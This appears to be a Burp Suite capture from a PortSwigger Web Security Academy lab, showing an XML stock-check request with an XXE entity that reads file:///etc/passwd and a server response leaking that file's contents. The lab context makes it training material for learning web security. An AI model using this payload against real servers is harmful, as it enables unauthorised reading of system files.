 Pretty Raw Hex \n
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a2e00b60488364cc2554f9f002000ef.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a2e00b60488364cc2554f9f002000ef.web-security-academy.net/pr
oduct?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
22
23 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Search...
0 matches
INSPECTOR